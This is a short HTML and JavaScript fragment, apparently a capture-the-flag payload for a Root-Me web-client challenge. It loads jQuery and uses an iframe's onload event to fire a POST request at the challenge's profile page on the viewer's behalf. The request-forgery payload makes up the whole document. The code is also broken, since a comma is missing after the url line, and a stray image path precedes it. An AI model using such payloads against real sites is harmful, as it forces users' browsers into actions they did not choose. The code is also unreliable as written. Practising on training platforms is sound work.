 <script language="javascript" src="http://code.jquery.com/jquery-2.0.0.min.js"></script>
<script language="javascript">
function load()
{
    $.ajax({
        url : "http://challenge01.root-me.org/web-client/ch23/index.php?action=profile"
        type : "POST",
        success : function (result)
                {
                    console.log(result);
                }
    });
}
</script>
<iframe onload="load()"></iframe>